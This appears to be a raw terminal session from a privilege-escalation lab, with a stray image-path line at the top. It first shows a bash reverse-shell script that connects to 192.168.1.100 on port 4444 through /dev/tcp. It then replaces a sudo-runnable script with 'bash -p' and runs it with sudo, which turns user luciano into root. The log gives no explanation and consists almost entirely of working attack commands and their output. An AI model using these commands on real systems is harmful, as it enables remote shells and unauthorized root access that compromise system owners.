 $ cat script.sh
#!/bin/bash
IP="192.168.1.100"
PORT="4444"
bash -c 'exec 5<>/dev/tcp/'$IP'/'$PORT'; cat <&5 | bash >&5 2>&5'
$ touch script
$ echo '#!/bin/bash
>
> bash -p' > script
$ cat script
#!/bin/bash
bash -p
$ mv script script.sh
$ cat script.sh
#!/bin/bash
bash -p
$ id
uid=1002(luciano) gid=1002(luciano) groups=1002(luciano),100(users)
$ sudo /bin/bash /home/luciano/script.sh
root@0a26de78501b:/home/luciano# id
uid=0(root) gid=0(root) groups=0(root)
root@0a26de78501b:/home/luciano#